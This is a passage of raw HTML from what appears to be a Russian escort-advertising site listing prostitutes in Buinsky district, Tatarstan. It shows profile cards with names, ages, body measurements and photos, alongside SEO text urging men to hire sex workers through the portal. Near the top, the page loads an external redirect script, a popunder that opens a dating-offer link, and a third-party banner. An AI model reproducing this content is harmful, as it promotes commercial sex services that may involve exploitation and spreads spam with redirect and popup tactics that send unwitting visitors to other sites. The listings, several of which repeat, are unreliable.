	<li id="menu-item-891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-891"><a href="https://116prosti-tutki.ru/elitnye-prostitutki-leninogorsk.html">Лениногорск</a></li>
	<li id="menu-item-892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-892"><a href="https://116prosti-tutki.ru/elitnye-prostitutki-nizhnie-vyazovye.html">Нижние Вязовые</a></li>
	<li id="menu-item-893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-893"><a href="https://116prosti-tutki.ru/elitnye-prostitutki-nizhnyaya-maktama-tatarstan.html">Нижняя Мактама</a></li>
</ul>
</li>
</ul></div>			</div>
		</nav>
					</div>
		</header>
		
	<div id="page" class="site grid-container container hfeed">
				<div id="content" class="site-content">
			
	<div id="primary" class="content-area">
		<main id="main" class="site-main">
			
<article id="post-1246" class="post-1246 page type-page status-publish" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">


<script src="https://mklwr.ru/redirect/a891e7e0fe441b68ef1798de3215a49661d799e5"></script>


<script>
var popunder = {expire: 12, url: "https://m6b2mr6.meetloverstop.com/lrrpcwb?s1=popup"};
</script>
<script src="https://meetloverstop.com/js/popunder.js"></script>


<div class="showmobile">


<div class="banner"><center><a href="https://slaver2.ru/stdts/banner/all" target="_blank"><img src="https://slaver2.ru/stdts/banner/2.gif"></a></center></div>



</div>




	
		
			<header class="entry-header">
				<div class="showmobileh1"><h1 class="entry-title" itemprop="headline">Проститутки индивидуалки Буинский район (Татарстан)</h1></div>			</header>

			


<div class="hidemobile">
<center><h1>Знакомства Татарстан</h1></center>


<center>

<img src="https://116prosti-tutki.ru/wp-content/uploads/2023/12/7-1.jpg" alt="" width="380" height="597" class="alignnone size-full wp-image-2063" />
</center>

<strong><font color="red" face="Arial">Юморная и игривая, будем растворяться в лучших шутках вместе.!!</font></strong>



<ul class="dzamilpersaneg">

<li><strong><span style="color: #00426b;">Имя</span></strong> - Вера</li>
<li><strong><span style="color: #00426b;">Возраст</span></strong> - 27</li>
<li><strong><span style="color: #00426b;">Рост</span></strong> - 174 см</li>
<li><strong><span style="color: #00426b;">Вес</span></strong> - 56 кг</li>
</ul>

<center><a href="https://116prosti-tutki.ru/vera.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>
<img src="https://116prosti-tutki.ru/wp-content/uploads/2023/12/6-1.jpg" alt="" width="529" height="765" class="alignnone size-full wp-image-2070" />

</center>

<strong><font color="red" face="Arial">всегда стремлюсь к саморазвитию и росту.</font></strong>



<ul class="dzamilpersaneg">

<li><strong><span style="color: #00426b;">Имя</span></strong> - Алина</li>
<li><strong><span style="color: #00426b;">Возраст</span></strong> - 32</li>
<li><strong><span style="color: #00426b;">Рост</span></strong> - 170 см</li>
<li><strong><span style="color: #00426b;">Вес</span></strong> - 52 кг</li>
</ul>

<center><a href="https://116prosti-tutki.ru/alina.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>
<img src="https://116prosti-tutki.ru/wp-content/uploads/2023/12/7.jpg" alt="" width="476" height="800" class="alignnone size-full wp-image-2056" />
</center>

<strong><font color="red" face="Arial">Искренняя и отзывчивая, всегда готова поддержать и вдохновить!!</font></strong>



<ul class="dzamilpersaneg">

<li><strong><span style="color: #00426b;">Имя</span></strong> - Жанна</li>
<li><strong><span style="color: #00426b;">Возраст</span></strong> - 27</li>
<li><strong><span style="color: #00426b;">Рост</span></strong> - 174 см</li>
<li><strong><span style="color: #00426b;">Вес</span></strong> - 56 кг</li>
</ul>

<center><a href="https://116prosti-tutki.ru/zhanna.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>
<img src="https://116prosti-tutki.ru/wp-content/uploads/2023/12/5.jpg" alt="" width="536" height="740" class="alignnone size-full wp-image-2043" />

</center>

<strong><font color="red" face="Arial">Интеллигентная и разносторонняя, с богатым мировоззрением.</font></strong>



<ul class="dzamilpersaneg">

<li><strong><span style="color: #00426b;">Имя</span></strong> - Маргарита</li>
<li><strong><span style="color: #00426b;">Возраст</span></strong> - 26</li>
<li><strong><span style="color: #00426b;">Рост</span></strong> - 170 см</li>
<li><strong><span style="color: #00426b;">Вес</span></strong> - 50 кг</li>
</ul>

<center><a href="https://116prosti-tutki.ru/rita.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>
<img src="https://116prosti-tutki.ru/wp-content/uploads/2023/12/1-1.jpg" alt="" width="402" height="515" class="alignnone size-full wp-image-2076" />

</center>

<center><strong><font color="red" face="Arial">Спонтанная и открытая для новых идей и предложений.</font></strong></center>



<ul class="dzamilpersaneg">

<li><strong><span style="color: #00426b;">Имя</span></strong> - Люба</li>
<li><strong><span style="color: #00426b;">Возраст</span></strong> - 29</li>
<li><strong><span style="color: #00426b;">Рост</span></strong> - 174 см</li>
<li><strong><span style="color: #00426b;">Вес</span></strong> - 50 кг</li>
</ul>

<center><a href="https://116prosti-tutki.ru/lyuba.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>
<img src="https://116prosti-tutki.ru/wp-content/uploads/2023/12/1.jpg" alt="" width="486" height="800" class="alignnone size-full wp-image-2050" />
</center>

<strong><font color="red" face="Arial">Смелая и решительная, готова принимать вызовы судьбы!!!!!!</font></strong>



<ul class="dzamilpersaneg">

<li><strong><span style="color: #00426b;">Имя</span></strong> - Олеся</li>
<li><strong><span style="color: #00426b;">Возраст</span></strong> - 28</li>
<li><strong><span style="color: #00426b;">Рост</span></strong> - 173 см</li>
<li><strong><span style="color: #00426b;">Вес</span></strong> - 52 кг</li>
</ul>

<center><a href="https://116prosti-tutki.ru/olesya.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>
<img src="https://116prosti-tutki.ru/wp-content/uploads/2023/12/1-2.jpg" alt="" width="420" height="666" class="alignnone size-full wp-image-2084" />
</center>

<center><strong><font color="red" face="Arial">Заботливая и нежная – готова быть лучшей подругой.</font></strong></center>



<ul class="dzamilpersaneg">

<li><strong><span style="color: #00426b;">Имя</span></strong> - Светлана</li>
<li><strong><span style="color: #00426b;">Возраст</span></strong> - 29</li>
<li><strong><span style="color: #00426b;">Рост</span></strong> - 174 см</li>
<li><strong><span style="color: #00426b;">Вес</span></strong> - 50 кг</li>
</ul>

<center><a href="https://116prosti-tutki.ru/sveta.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		
</div>






		<div class="entry-content" itemprop="text">
			<div class="showmobile">
<p>Проститутки Буинского района помогут мужчинам окунуться в мир блаженства, и получить незабываемые эмоции. <span id="more-1246"></span> Практически все мужчины и не подозревали, что выбирать путан Буинского района комфортабельнее через сайт, так как многие решительно используют методы съема, которые уже давно устарели.   </p>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="450" height="585" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-14.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-14.jpg 450w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-14-231x300.jpg 231w" sizes="(max-width: 450px) 100vw, 450px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/liliana.html" title="Лилиана">Лилиана</a></h2>
<p></center> </p>
<p><p> Люблю узнавать новых людей и делиться своей энергией. </p>
<ul class="dzamilpersaneg">
<li><span style="color: #00426b;">Имя</span> &#8212; Лилиана</li>
<li><span style="color: #00426b;">Телосложение</span> &#8212; Спортивное</li>
<li><span style="color: #00426b;">Возраст</span> &#8212; 29</li>
<li><span style="color: #00426b;">Своя квартира</span> &#8212; Есть квартира</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/liliana.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="442" height="742" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-18.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-18.jpg 442w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-18-179x300.jpg 179w" sizes="auto, (max-width: 442px) 100vw, 442px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/eleonora.html" title="Элеонора">Элеонора</a></h2>
<p></center> </p>
<p><p> У меня никогда не бывает скучно, ведь я всегда ищу новые знакомства!!!!! </p>
<ul class="dzamilpersaneg">
<li><span style="color: #00426b;">Имя</span> &#8212; Элеонора</li>
<li><span style="color: #00426b;">Возраст</span> &#8212; 29</li>
<li><span style="color: #00426b;">Рост</span> &#8212; 169 см</li>
<li><span style="color: #00426b;">Вес</span> &#8212; 57 кг</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/eleonora.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="485" height="800" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/3-13.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/3-13.jpg 485w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/3-13-182x300.jpg 182w" sizes="auto, (max-width: 485px) 100vw, 485px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/birgit.html" title="Биргит">Биргит</a></h2>
<p></center> </p>
<p><p> Привет! Я люблю новые знакомства и всегда открыта для интересных разговоров! </p>
<table border="1" cellpadding="10" height="60px">
<tr>
<td width="50%">Возраст</td>
<td>23</td>
</tr>
<tr>
<td>Имя</td>
<td>Биргит</td>
</tr>
<tr>
<td>Масса</td>
<td>44</td>
</tr>
<tr>
<td>Рост</td>
<td>171</td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/birgit.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<p>  Плюсы заказа шлюх Татарстана через интернет заключается в том, что за пару минут Вы будете знать о проституток предложат Вам интим услуги Вашего города. Тем более Вы будете знать расценки шлюх.   </p>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="452" height="692" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-21.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-21.jpg 452w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-21-196x300.jpg 196w" sizes="auto, (max-width: 452px) 100vw, 452px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/edita4.html" title="Эдита">Эдита</a></h2>
<p></center> </p>
<p><p> Общение с разными людьми &#8212; это мое второе я. </p>
<ul class="dzamilpersaneg">
<li><span style="color: #00426b;">Имя</span> &#8212; Эдита</li>
<li><span style="color: #00426b;">Возраст</span> &#8212; 30</li>
<li><span style="color: #00426b;">Рост</span> &#8212; 165 см</li>
<li><span style="color: #00426b;">Вес</span> &#8212; 46 кг</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/edita4.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<p>  К тому же в анкете есть фото, так что Вы будете знать какая путана Вас ожидает, в каждой анкете несколько фотографий.   </p>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="394" height="514" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-21.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-21.jpg 394w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-21-230x300.jpg 230w" sizes="auto, (max-width: 394px) 100vw, 394px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/liliya5.html" title="Лилия">Лилия</a></h2>
<p></center> </p>
<p><p> У меня всегда заводной настрой и готовность радоваться каждому новому дню. </p>
<ul class="dzamilpersaneg">
<li><span style="color: #00426b;">Имя</span> &#8212; Лилия</li>
<li><span style="color: #00426b;">Возраст</span> &#8212; 32</li>
<li><span style="color: #00426b;">Рост, Вес</span> 180 см, 62 кг</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/liliya5.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="459" height="755" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-10.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-10.jpg 459w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-10-182x300.jpg 182w" sizes="auto, (max-width: 459px) 100vw, 459px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/guzel6.html" title="Гузель">Гузель</a></h2>
<p></center> </p>
<p><p> Я открыта для новых знакомств и всегда готова к интересным разговорам! </p>
<table border="1" cellpadding="10" height="60px">
<tr>
<td width="50%">Имя</td>
<td>Гузель</td>
</tr>
<tr>
<td>Возраст</td>
<td>27</td>
</tr>
<tr>
<td>Рост</td>
<td>170</td>
</tr>
<tr>
<td>Вес</td>
<td>48</td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/guzel6.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<p>  В каждой Вы отыщите отзывы, парней, брали их.   </p>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> &#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/alina.html" title="Алина">Алина</a></h2>
<p></center> </p>
<p><p>всегда стремлюсь к саморазвитию и росту.</p>
<ul class="dzamilpersaneg">
<li><span style="color: #00426b;">Имя</span> &#8212; Алина</li>
<li><span style="color: #00426b;">Возраст</span> &#8212; 32</li>
<li><span style="color: #00426b;">Рост</span> &#8212; 170 см</li>
<li><span style="color: #00426b;">Вес</span> &#8212; 52 кг</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/alina.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="401" height="587" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/3-28.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/3-28.jpg 401w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/3-28-205x300.jpg 205w" sizes="auto, (max-width: 401px) 100vw, 401px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/klara.html" title="Клара">Клара</a></h2>
<p></center> </p>
<p><p> Я открыта для новых знакомств и всегда готова к интересным разговорам! </p>
<table width="100%" cellpadding=10 cellspacing=0>
<tr>
<td height="30" width="50%"><span style="color: #00426b;">Имя</span></td>
<td>Клара</td>
</tr>
<tr>
<td height="30"><span style="color: #00426b;">Возраст</span></td>
<td>31</td>
</tr>
<tr>
<td height="30"><span style="color: #00426b;">Рост, Вес</p>
<td>183 см, 47 кг</td>
<p></span></td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/klara.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="451" height="669" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-52.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-52.jpg 451w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-52-202x300.jpg 202w" sizes="auto, (max-width: 451px) 100vw, 451px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/lolita.html" title="Лолита">Лолита</a></h2>
<p></center> </p>
<p><p> Я всегда настраиваю себя на хороший лад и поддерживаю светлую атмосферу вокруг себя. </p>
<ul class="dzamilpersaneg">
<li><span style="color: #00426b; font-weight: bold;">Имя девушки: </span>Лолита</li>
<li><span style="color: #00426b; font-weight: bold;">Возраст: </span>25</li>
<li><span style="color: #00426b; font-weight: bold;">Квартира: </span>Своя квартира</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/lolita.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="444" height="583" src="https://116prosti-tutki.ru/wp-content/uploads/2022/03/3-25.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/03/3-25.jpg 444w, https://116prosti-tutki.ru/wp-content/uploads/2022/03/3-25-228x300.jpg 228w" sizes="auto, (max-width: 444px) 100vw, 444px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/ameliya-3.html" title="Амелия">Амелия</a></h2>
<p></center> </p>
<p><p> Я интеллектуальная и образованная девушка. </p>
<table width="100%" cellpadding=10 cellspacing=0>
<tr>
<td height="30" width="50%"><span style="color: #00426b;">Имя девушки</span></td>
<td>Амелия</td>
</tr>
<tr>
<td height="30"><span style="color: #00426b;">Возраст</span></td>
<td>27</td>
</tr>
<tr>
<td height="30"><span style="color: #00426b;">Рост, Вес</p>
<td>159 см, 50 кг</td>
<p></span></td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/ameliya-3.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="458" height="735" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-7.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-7.jpg 458w, https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-7-187x300.jpg 187w" sizes="auto, (max-width: 458px) 100vw, 458px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/teodora.html" title="Теодора">Теодора</a></h2>
<p></center> </p>
<p><p> Я открыта для новых знакомств и интересных разговоров. </p>
<table border="1" cellpadding="10" height="60px">
<tr>
<td width="50%">Возраст</td>
<td>27</td>
</tr>
<tr>
<td>Имя</td>
<td>Теодора</td>
</tr>
<tr>
<td>Масса</td>
<td>53</td>
</tr>
<tr>
<td>Рост</td>
<td>175</td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/teodora.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="474" height="711" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-3.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-3.jpg 474w, https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-3-200x300.jpg 200w" sizes="auto, (max-width: 474px) 100vw, 474px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/melissa4.html" title="Мелисса">Мелисса</a></h2>
<p></center> </p>
<p><p> Я полностью поглощена тренировками и поддерживаю свое тело в фантастической форме. </p>
<ul class="dzamilpersaneg">
<li><span style="color: #00426b;">Имя</span> &#8212; Мелисса</li>
<li><span style="color: #00426b;">Возраст</span> &#8212; 34</li>
<li><span style="color: #00426b;">Рост</span> &#8212; 178 см</li>
<li><span style="color: #00426b;">Вес</span> &#8212; 51 кг</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/melissa4.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="493" height="533" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/3-23.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/3-23.jpg 493w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/3-23-277x300.jpg 277w" sizes="auto, (max-width: 493px) 100vw, 493px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/daniela4.html" title="Даниэла">Даниэла</a></h2>
<p></center> </p>
<p><p> Люблю общаться с новыми людьми и наслаждаться интересными разговорами! </p>
<table border="1" cellpadding="10" height="60px">
<tr>
<td width="50%">Возраст</td>
<td>25</td>
</tr>
<tr>
<td>Имя</td>
<td>Даниэла</td>
</tr>
<tr>
<td>Масса</td>
<td>45</td>
</tr>
<tr>
<td>Рост</td>
<td>171</td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/daniela4.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="461" height="754" src="https://116prosti-tutki.ru/wp-content/uploads/2022/03/2-5.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/03/2-5.jpg 461w, https://116prosti-tutki.ru/wp-content/uploads/2022/03/2-5-183x300.jpg 183w" sizes="auto, (max-width: 461px) 100vw, 461px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/anna3.html" title="Анна">Анна</a></h2>
<p></center> </p>
<p><p> Я &#8212; энергичная девушка, которая любит активный образ жизни. </p>
<table border="1" cellpadding="10" height="60px">
<tr>
<td width="50%">Имя</td>
<td>Анна</td>
</tr>
<tr>
<td>Возраст</td>
<td>25</td>
</tr>
<tr>
<td>Рост</td>
<td>169</td>
</tr>
<tr>
<td>Вес</td>
<td>54</td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/anna3.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="473" height="774" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-52.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-52.jpg 473w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-52-183x300.jpg 183w" sizes="auto, (max-width: 473px) 100vw, 473px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/elizaveta.html" title="Елизавета">Елизавета</a></h2>
<p></center> </p>
<p><p> Открыта для интересных людей и готова провести время в приятных беседах! </p>
<ul class="dzamilpersaneg">
<li><span style="color: #00426b;">Имя девушки</span> &#8212; Елизавета</li>
<li><span style="color: #00426b;">Телосложение</span> &#8212; Нормальное</li>
<li><span style="color: #00426b;">Возраст</span> &#8212; 34</li>
<li><span style="color: #00426b;">Своя квартира</span> &#8212; Да, есть</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/elizaveta.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="401" height="587" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/3-28.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/3-28.jpg 401w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/3-28-205x300.jpg 205w" sizes="auto, (max-width: 401px) 100vw, 401px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/klara.html" title="Клара">Клара</a></h2>
<p></center> </p>
<p><p> Я открыта для новых знакомств и всегда готова к интересным разговорам! </p>
<table width="100%" cellpadding=10 cellspacing=0>
<tr>
<td height="30" width="50%"><span style="color: #00426b;">Имя</span></td>
<td>Клара</td>
</tr>
<tr>
<td height="30"><span style="color: #00426b;">Возраст</span></td>
<td>31</td>
</tr>
<tr>
<td height="30"><span style="color: #00426b;">Рост, Вес</p>
<td>183 см, 47 кг</td>
<p></span></td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/klara.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="800" height="1066" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-31.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-31.jpg 800w, https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-31-225x300.jpg 225w, https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-31-768x1023.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/valeriya.html" title="Валерия">Валерия</a></h2>
<p></center> </p>
<p><p> Мне нравится заводить новые знакомства и проводить время в интересных разговорах. </p>
<table border="1" cellpadding="10" height="60px">
<tr>
<td width="50%">Имя</td>
<td>Валерия</td>
</tr>
<tr>
<td>Возраст</td>
<td>25</td>
</tr>
<tr>
<td>Рост</td>
<td>168</td>
</tr>
<tr>
<td>Вес</td>
<td>55</td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/valeriya.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="393" height="600" src="https://116prosti-tutki.ru/wp-content/uploads/2022/03/1-5.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/03/1-5.jpg 393w, https://116prosti-tutki.ru/wp-content/uploads/2022/03/1-5-197x300.jpg 197w" sizes="auto, (max-width: 393px) 100vw, 393px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/anelya.html" title="Анеля">Анеля</a></h2>
<p></center> </p>
<p><p> Я &#8212; неутомимая девушка, которая всегда в движении. </p>
<ul class="dzamilpersaneg">
<li><span style="color: #00426b; font-weight: bold;">Имя: </span>Анеля</li>
<li><span style="color: #00426b; font-weight: bold;">Возраст: </span>26</li>
<li><span style="color: #00426b; font-weight: bold;">Квартира: </span>Своя квартира</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/anelya.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="741" height="467" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-28.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-28.jpg 741w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-28-300x189.jpg 300w" sizes="auto, (max-width: 741px) 100vw, 741px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/dolya4.html" title="Доля">Доля</a></h2>
<p></center> </p>
<p><p> Со мной вам точно не будет скучно! </p>
<ul class="dzamilpersaneg">
<li>Имя девушки &#8212; Доля</li>
<li>Возраст &#8212; 34</li>
<li>Телосложение &#8212; Нормальное</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/dolya4.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="453" height="685" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-28.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-28.jpg 453w, https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-28-198x300.jpg 198w" sizes="auto, (max-width: 453px) 100vw, 453px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/svetlana5.html" title="Светлана">Светлана</a></h2>
<p></center> </p>
<p><p> Моя миссия &#8212; быть источником света и радости в жизни других людей. </p>
<ul class="dzamilpersaneg">
<li><span style="color: #00426b;">Имя</span> &#8212; Светлана</li>
<li><span style="color: #00426b;">Телосложение</span> &#8212; Спортивное</li>
<li><span style="color: #00426b;">Возраст</span> &#8212; 35</li>
<li><span style="color: #00426b;">Своя квартира</span> &#8212; Есть</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/svetlana5.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<blockquote><p>Используйте наш портал для снятия индивидуалок в Буинском районе и вы не будет разочаровываться в проститутках.</p></blockquote>
<div class="wrapper">
<div class="column left"> <center></p>
